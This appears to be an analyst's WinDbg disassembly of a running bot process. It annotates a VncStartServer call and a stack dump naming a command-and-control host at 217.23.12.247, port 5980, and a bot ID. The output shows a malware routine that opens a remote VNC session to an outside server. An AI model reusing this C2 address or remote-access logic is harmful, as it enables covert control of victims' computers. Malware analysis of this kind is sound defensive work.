 Disassembly - Pid 2416 - WinDbg:6.12.0002.633 X86
Offset: 03cab0e5
03cab0f6 24c0 and al,0C0h
03cab0f8 0000 add byte ptr [eax],al
03cab0fa 008954242489 add byte ptr [ecx-76DBDBACh],cl
03cab100 54 push esp
03cab101 2428 and al,28h
03cab103 8d542438 lea edx,[esp+38h]
03cab107 6a01 push 1
03cab109 6a0a push 0Ah
03cab10b ffb7c0000000 push dword ptr [edi+0C0h]
03cab111 52 push edx
03cab112 ff74242c push dword ptr [esp+2Ch]
03cab116 50 push eax
VncStartServer
03cab117 ff542458 call dword ptr [esp+58h] ss:0023:04c9fcac=024e5bc0
03cab11b 83c418 add esp,18h
03cab11e 85c0 test eax,eax
03cab120 0f8504020000 jne 03cab32a
03cab126 6a00 push 0
03cab128 8d542460 lea edx,[esp+60h]
03cab12c 52 push edx
03cab12d 6aff push 0FFFFFFFFh
03cab12f 56 push esi
03cab130 e8cb020000 call 03cab400
03cab135 89442444 mov dword ptr [esp+44h],eax
03cab139 ffb424d0000000 push dword ptr [esp+0D0h]
03cab140 ffd5 call ebp
Runtime call stack:
0:026> dpa esp L12
04c9fc54 04c9fd2c ""
04c9fc58 09ec9fc8 "217.23.12.247" host
04c9fc5c 04c9fca4 "\." port pointer = 5980
04c9fc60 09ec3d38 pointer to bot_id string
04c9fc64 0000000a
04c9fc68 00000001
04c9fc6c 00000000
04c9fc70 00000000